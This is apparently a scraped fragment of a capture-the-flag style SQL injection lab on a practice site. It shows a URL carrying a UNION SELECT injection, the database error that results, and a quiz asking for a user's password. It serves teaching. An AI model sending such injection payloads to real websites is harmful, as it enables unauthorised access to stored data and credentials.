 https://website.thm/article?id=1 union select 1
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 union
select 1
Answer
What is the user martin's password?
password
Check Password